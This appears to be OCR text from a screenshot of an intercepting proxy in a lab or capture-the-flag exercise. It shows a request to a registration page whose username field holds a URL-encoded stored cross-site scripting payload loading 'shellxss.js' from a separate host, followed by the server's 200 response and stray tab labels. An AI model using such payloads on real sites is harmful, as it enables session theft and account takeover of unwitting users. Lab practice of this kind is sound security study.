 POST /register.php HTTP/1.1
Host: 10.10.179.47
Content-Length: 118
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.179.47
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.179.47/register.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=t7477ml6dk37nag0ckv2h6f6o9
Connection: keep-alive
username=
%3Cscript+src%3Dhttp%3A%2F%2F10.21.61.35%3A9000%2Fshellxss.js%3E%3C%2Fscript%3E&
password=test&Register=Submit
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jun 2025 11:11:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 730
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html>
16 <link rel="stylesheet" href="/assets/login.css">
17 <head>
18 <meta charset="utf-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1">
20 <title>
Registration Form
</title>
21 </head>
22 <body>
23 <div class="center">
24 <h2>
If you are new to this website you may register here.
Requ
Requ
Requ
Requ
Resp